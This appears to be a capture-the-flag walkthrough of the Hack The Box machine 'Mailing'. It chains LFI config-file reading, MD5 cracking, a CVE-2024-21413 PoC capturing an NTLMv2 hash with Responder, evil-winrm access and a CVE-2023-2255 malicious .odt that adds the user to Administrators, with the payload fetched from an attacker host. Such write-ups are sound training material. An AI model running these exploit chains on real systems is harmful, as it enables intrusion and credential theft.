Enumeration
As always, we will start by performing a scan of the machine with nmap. (command explanation)
sudo nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn --disable-arp-ping 10.10.11.14 -oG allPorts
PORT STATE SERVICE REASON
25/tcp open smtp syn-ack ttl 127
80/tcp open http syn-ack ttl 127
110/tcp open pop3 syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
143/tcp open imap syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
465/tcp open smtps syn-ack ttl 127
587/tcp open submission syn-ack ttl 127
993/tcp open imaps syn-ack ttl 127
5040/tcp open unknown syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
7680/tcp open pando-pub syn-ack ttl 127
47001/tcp open winrm syn-ack ttl 127
49664/tcp open unknown syn-ack ttl 127
49665/tcp open unknown syn-ack ttl 127
49666/tcp open unknown syn-ack ttl 127
49667/tcp open unknown syn-ack ttl 127
49668/tcp open unknown syn-ack ttl 127
59433/tcp open unknown syn-ack ttl 127
then, with the extractPorts tool that can be found here, we can copy and paste the ports into the next nmap scan so that we only focus on these ports to perform the scan faster with the default scripts and get the version of the services that run on it.
sudo nmap -p25,80,110,135,139,143,445,465,587,993,5040,5985,7680,47001,49664,49665,49666,49667,49668,59433 -sCV 10.10.11.14 -oN targeted
PORT STATE SERVICE VERSION
25/tcp open smtp hMailServer smtpd
| smtp-commands: mailing.htb, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Did not follow redirect to http://mailing.htb
110/tcp open pop3 hMailServer pop3d
|_pop3-capabilities: UIDL USER TOP
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
143/tcp open imap hMailServer imapd
|_imap-capabilities: CAPABILITY ACL SORT IDLE IMAP4 QUOTA RIGHTS=texkA0001 CHILDREN completed OK NAMESPACE IMAP4rev1
445/tcp open microsoft-ds?
465/tcp open ssl/smtp hMailServer smtpd
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU
| Not valid before: 2024-02-27T18:24:10
|_Not valid after: 2029-10-06T18:24:10
| smtp-commands: mailing.htb, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
587/tcp open smtp hMailServer smtpd
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU
| Not valid before: 2024-02-27T18:24:10
|_Not valid after: 2029-10-06T18:24:10
| smtp-commands: mailing.htb, SIZE 20480000, STARTTLS, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
993/tcp open ssl/imap hMailServer imapd
| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU
| Not valid before: 2024-02-27T18:24:10
|_Not valid after: 2029-10-06T18:24:10
|_ssl-date: TLS randomness does not represent time
|_imap-capabilities: CAPABILITY ACL SORT IDLE IMAP4 QUOTA RIGHTS=texkA0001 CHILDREN completed OK NAMESPACE IMAP4rev1
5040/tcp open unknown
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
7680/tcp open pando-pub?
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
59433/tcp open msrpc Microsoft Windows RPC
Service Info: Host: mailing.htb; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-05-07T10:08:33
|_ start_date: N/A
if we try to access the web service, we can see that the machine is using virtual hosting so I add the following entry to the hosts file
sudo echo "10.10.11.14 mailing.htb" >> /etc/hosts

| Name | Department |
|---|---|
| Ruy Alonso | IT Team |
| Maya Bendito | Support Team |
| Gregory Smith | Founder and CEO |
after examining the website and getting some staff members, we fuzzed the website to see if we could find out anything else but it doesn’t seem to be the way to go.
ffuf -w /usr/share/seclists/Discovery/Web-Content/common.txt -u "http://mailing.htb/FUZZ"
/'___\ /'___\ / ___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.1.0
________________________________________________
:: Method : GET
:: URL : http://mailing.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/common.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
________________________________________________
assets [Status: 301, Size: 159, Words: 9, Lines: 2]
index.php [Status: 200, Size: 4681, Words: 1535, Lines: 133]
instructions [Status: 301, Size: 165, Words: 9, Lines: 2]
:: Progress: [4727/4727] :: Job [1/1] :: 787 req/sec :: Duration: [0:00:06] :: Errors: 0 ::
Foothold
When you put the cursor over the button to download the instructions, the following link appears: “http://mailing.htb/download.php?file=instructions.pdf” and to check if it is vulnerable to IF we do a little fuzzing to make sure.
ffuf -w /usr/share/seclists/Fuzzing/LFI/LFI-Windows-adeadfed.txt -u "http://mailing.htb/download.php?file=FUZZ" -fs 15
/'___\ /'___\ / ___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.1.0
________________________________________________
:: Method : GET
:: URL : http://mailing.htb/download.php?file=FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Fuzzing/LFI/LFI-Windows-adeadfed.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
:: Filter : Response size: 15
________________________________________________
C:..\..\..\..\..\..\Windows\system32\drivers\etc\hosts [Status: 200, Size: 849, Words: 172, Lines: 24]
<...SNIP...>
RANDOMDIR../../../../Windows/system32/drivers/etc/hosts [Status: 200, Size: 849, Words: 172, Lines: 24]
:: Progress: [215/215] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::
after visiting some of the links, the site does seem to be vulnerable to this vulnerability, so we started looking for the configuration files for hMailServer
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
# localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost
# ::1 localhost
127.0.0.1 mailing.htb
Exploitation
Looking for the location of the hmailserver configuration file in the browser, we found these possible paths:
C:\Program Files\hMailServer\DataC:\Program Files (x86)\hMailServer\Bin\hMailServer.ini

[Directories]
ProgramFolder=C:\Program Files (x86)\hMailServer
DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
DataFolder=C:\Program Files (x86)\hMailServer\Data
LogFolder=C:\Program Files (x86)\hMailServer\Logs
TempFolder=C:\Program Files (x86)\hMailServer\Temp
EventFolder=C:\Program Files (x86)\hMailServer\Events
[GUILanguages]
ValidLanguages=english,swedish
[Security]
AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
[Database]
Type=MSSQLCE
Username=
Password=0a9f8ad8bf896b501dde74f08efd7e4c
PasswordEncryption=1
Port=0
Server=
Database=hMailServer
Internal=1
after obtaining this information, we proceeded to crack the hashes using crackstation and hashcat, reaching the following results
| Hash | Type | Result |
|---|---|---|
| 841bb5acfa6779ae432fd7a4e6600ba7 | md5 | homenetworkingadministrator |
| 0a9f8ad8bf896b501dde74f08efd7e4c | Unknown | Not found. |
once we have obtained the credential or password of the mail server, we can try to get the ntlmv2 hash using the following POC and the Responder tool
first of all, we set our listener and then we send the mail with the python script we have downloaded
python3 CVE-2024-21413.py --server mailing.htb --port 587 --username administrator@mailing.htb --password homenetworkingadministrator --sender administrator@mailing.htb --recipient maya@mailing.htb --url 10.10.11.14 --subject exploit
CVE-2024-21413 | Microsoft Outlook Remote Code Execution Vulnerability PoC.
Alexander Hagenah / @xaitax / ah@primepage.de
✅ Email sent successfully.
sudo responder -I tun0
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.4.0
To support this project:
Github -> https://github.com/sponsors/lgandx
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [OFF]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.7]
Responder IPv6 [dead:beef:2::1005]
Challenge set [random]
Dont Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-1PAWE1NL4SH]
Responder Domain Name [UZTZ.LOCAL]
Responder DCE-RPC Port [49485]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.14
[SMB] NTLMv2-SSP Username : MAILING\maya
[SMB] NTLMv2-SSP Hash : maya::MAILING:d3960134b3f9567d:472162304C11627880D634C11E417411:01010000000000008020ED6355A0DA01C35301F11A9E2AE8000000000200080055005A0054005A0001001E00570049004E002D003100500041005700450031004E004C0034005300480004003400570049004E002D003100500041005700450031004E004C003400530048002E0055005A0054005A002E004C004F00430041004C000300140055005A0054005A002E004C004F00430041004C000500140055005A0054005A002E004C004F00430041004C00070008008020ED6355A0DA01060004000200000008003000300000000000000000000000002000006D7721DC72BAE0F10CA72A04A239BC3CEF045EFEFA402220D04537F4541BF2D10A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310034002E0037000000000000000000
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
next, once we receive our NTLMv2 hash, we save it into a file, try to find out the mode that corresponds to it in hashcat and proceed to crack it.
maya::MAILING:d3960134b3f9567d:472162304C11627880D634C11E417411:01010000000000008020ED6355A0DA01C35301F11A9E2AE8000000000200080055005A0054005A0001001E00570049004E002D003100500041005700450031004E004C0034005300480004003400570049004E002D003100500041005700450031004E004C003400530048002E0055005A0054005A002E004C004F00430041004C000300140055005A0054005A002E004C004F00430041004C000500140055005A0054005A002E004C004F00430041004C00070008008020ED6355A0DA01060004000200000008003000300000000000000000000000002000006D7721DC72BAE0F10CA72A04A239BC3CEF045EFEFA402220D04537F4541BF2D10A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310034002E0037000000000000000000
hashid hash
--File 'hash'--
Analyzing 'maya::MAILING:d3960134b3f9567d:472162304C11627880D634C11E417411:01010000000000008020ED6355A0DA01C35301F11A9E2AE8000000000200080055005A0054005A0001001E00570049004E002D003100500041005700450031004E004C0034005300480004003400570049004E002D003100500041005700450031004E004C003400530048002E0055005A0054005A002E004C004F00430041004C000300140055005A0054005A002E004C004F00430041004C000500140055005A0054005A002E004C004F00430041004C00070008008020ED6355A0DA01060004000200000008003000300000000000000000000000002000006D7721DC72BAE0F10CA72A04A239BC3CEF045EFEFA402220D04537F4541BF2D10A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310034002E0037000000000000000000'
[+] NetNTLMv2
--End of file 'hash'--
hashcat --help | grep NetNTLMv2
5600 | NetNTLMv2 | Network Protocol
27100 | NetNTLMv2 (NT) | Network Protocol
hashcat -a 0 -m 5600 hash /usr/share/wordlists/rockyou.txt
MAYA::MAILING:d3960134b3f9567d:472162304c11627880d634c11e417411:01010000000000008020ed6355a0da01c35301f11a9e2ae8000000000200080055005a0054005a0001001e00570049004e002d003100500041005700450031004e004c0034005300480004003400570049004e002d003100500041005700450031004e004c003400530048002e0055005a0054005a002e004c004f00430041004c000300140055005a0054005a002e004c004f00430041004c000500140055005a0054005a002e004c004f00430041004c00070008008020ed6355a0da01060004000200000008003000300000000000000000000000002000006d7721dc72bae0f10ca72a04a239bc3cef045efefa402220d04537f4541bf2d10a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310034002e0037000000000000000000:m4y4ngs4ri
Once cracked, we obtain the following credentials: maya:m4y4ngs4ri
Using the evil-winrm tool, we connect to the machine with the credentials obtained and get the user flag
evil-winrm -i 10.10.11.14 -u maya -p m4y4ngs4ri
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\maya\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\maya\Desktop> dir
Directory: C:\Users\maya\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/28/2024 7:34 PM 2350 Microsoft Edge.lnk
-ar--- 5/6/2024 9:39 PM 34 user.txt
*Evil-WinRM* PS C:\Users\maya\Desktop> more user.txt
e6ab9fac675d9f2d2db0f0de49d3b2e0
Privilege Escalation
For privilege escalation we start by listing the users that exist, our user information, what groups exist, etc.
We can see that there are 2 users that seem to have superuser permissions “Administrator” and “localadmin” and we can also see that there is a group Administrators to which maya does not belong.
*Evil-WinRM* PS C:\Users\maya\Documents> net users
User accounts for \\
-------------------------------------------------------------------------------
Administrador DefaultAccount Invitado
localadmin maya WDAGUtilityAccount
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\maya\Documents> net user maya
User name maya
Full Name
Comment
User s comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 2024-04-12 4:16:20 AM
Password expires Never
Password changeable 2024-04-12 4:16:20 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 2024-05-07 2:59:03 PM
Logon hours allowed All
Local Group Memberships *Remote Management Use*Usuarios
*Usuarios de escritori
Global Group memberships *Ninguno
The command completed successfully.
*Evil-WinRM* PS C:\Users\maya\Documents>net localgroup
Aliases for \\MAILING
-------------------------------------------------------------------------------
*Administradores
*Administradores de Hyper-V
*Duplicadores
*IIS_IUSRS
*Invitados
*Lectores del registro de eventos
*Operadores criptogr ficos
*Operadores de asistencia de control de acceso
*Operadores de configuraci¢n de red
*Operadores de copia de seguridad
*Propietarios del dispositivo
*Remote Management Users
*System Managed Accounts Group
*Usuarios
*Usuarios avanzados
*Usuarios COM distribuidos
*Usuarios de escritorio remoto
*Usuarios del monitor de sistema
*Usuarios del registro de rendimiento
The command completed successfully.
we then proceed to list the scheduled tasks to see if we find anything that stands out and we find the following
*Evil-WinRM* PS C:\Users\maya\Documents> schtasks
Folder: \
TaskName Next Run Time Status
======================================== ====================== ===============
Mail N/A Disabled
MailPython N/A Running
Test N/A Ready
<...SNIP...>
here we can better see the details of the Test task (which is the one that is important to us)
HostName: MAILING
TaskName: \Test
Next Run Time: N/A
Status: Ready
Logon Mode: Interactive/Background
Last Run Time: 2024-05-08 3:18:45 PM
Last Result: 0
Author: MAILING\maya
Task To Run: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass -File C:\Users\localadmin\Documents\scripts\soffice.ps1
Start In: N/A
Comment: N/A
Scheduled Task State: Enabled
Idle Time: Disabled
Power Management: Stop On Battery Mode
Run As User: localadmin
Delete Task If Not Rescheduled: Disabled
Stop Task If Runs X Hours and X Mins: Disabled
Schedule: Scheduling data is not available in this format.
Schedule Type: At logon time
Start Time: N/A
Start Date: N/A
End Date: N/A
Days: N/A
Months: N/A
Repeat: Every: N/A
Repeat: Until: Time: N/A
Repeat: Until: Duration: N/A
Repeat: Stop If Still Running: N/A
Doing some research on the machine, we find these things that catch my interest, the directory C:/Important Documents and that LibreOffice is installed can be seen in C:/Program Files.
if we open the file C:\Program Files\LibreOffice\readmes\readme_es.txt, we find out that the installed version of libreoffice is 7.4 CVE-2023-2255
To exploit this vulnerability, we make use of this poc from github. we download the script and create our payload “exploit.odt” as indicated in the description of the poc.
python3 CVE-2023-2255.py --cmd 'net localgroup Administradores maya /add' --output 'exploit.odt'
python3 -m http.server 80
once we have our exploit, we upload it to the C:\Important Documents folder and wait for the localadmin user to run it automatically with the task test. Close the Evil-WinRM session once executed and log in again.
*Evil-WinRM* PS C:\Important Documents> wget http://10.10.14.7/exploit.odt -o exploit.odt
*Evil-WinRM* PS C:\Important Documents> ls
Directory: C:\Important Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/8/2024 4:29 PM 30526 exploit.odt
*Evil-WinRM* PS C:\Important Documents> ls
now we can see how the user maya belongs to the “Administradores” group being able to access the flag root
*Evil-WinRM* PS C:\Important Documents> net user maya
User name maya
Full Name
Comment
User s comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 2024-04-12 4:16:20 AM
Password expires Never
Password changeable 2024-04-12 4:16:20 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 2024-05-08 4:31:21 PM
Logon hours allowed All
Local Group Memberships *Administradores *Remote Management Use
*Usuarios *Usuarios de escritori
Global Group memberships *Ninguno
The command completed successfully.
*Evil-WinRM* PS C:\Users\maya\Documents> cat C:\Users\localadmin\Desktop\root.txt
19c60abfa5edc58388a401ccc8bac673
Appendices
| Resource access level | |
|---|---|
(CI) | container inherit |
(OI) | object inherit |
(IO) | inherit only |
(NP) | do not propagate inherit |
(I) | permission inherited from parent container |
| Basic access permissions | |
|---|---|
F | full access |
D | delete access |
N | no access |
M | modify access |
RX | read and execute access |
R | read-only access |
W | write-only access |
Permissions of the “C:\Important Documents” folder
icacls "C:\Important Documents"
MAILING\maya:(OI)(CI)(M)
BUILTIN\Administradores:(I)(OI)(CI)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Usuarios:(I)(OI)(CI)(RX)
NT AUTHORITY\Usuarios autentificados:(I)(M)
NT AUTHORITY\Usuarios autentificados:(I)(OI)(CI)(IO)(M)
If we notice that the administrators group, to which “localadmin” belongs, has full permissions (F), there is a possibility that “localadmin” can access the files we place in that folder. We can verify this by placing any file in the folder, as “maya” has modify permissions (M), which allows her to write into it. After a minute, the file will be retrieved and the folder will be empty.
Permissions of the “C:\Users\localadmin\Documents\scripts\soffice.ps1” script
icacls C:\Users\localadmin\Documents\scripts\soffice.ps1
NT AUTHORITY\SYSTEM:(I)(F)
MAILING\localadmin:(I)(F)
BUILTIN\Administradores:(I)(F)
Contents of the “C:\Users\localadmin\Documents\scripts\soffice.ps1” script containing the logic of the Test task
# Define the directory containing the .odt files
$directory = "C:\Important Documents\"
# Get all .odt files in the directory
$odtFiles = Get-ChildItem -Path $directory -Filter *.odt
# Loop through each .odt file
foreach ($file in $odtFiles) {
# Start LibreOffice and open the current .odt file
$fileName = $file.FullName
Start-Process "C:\Program Files\LibreOffice\program\soffice.exe" -ArgumentList "--headless --view --norestore", "`"$fileName`""
# Wait for LibreOffice to fully open the document
Start-Sleep -Seconds 5 # Adjust the delay as needed
# Wait for the document to close
Start-Sleep -Seconds 5 # Adjust the delay as needed
Stop-Process -Name "soffice" -force
# Delete the .odt file
Remove-Item -Path $file.FullName -Force
}
Remove-Item 'C:\Important Documents\*' -Recurse -Force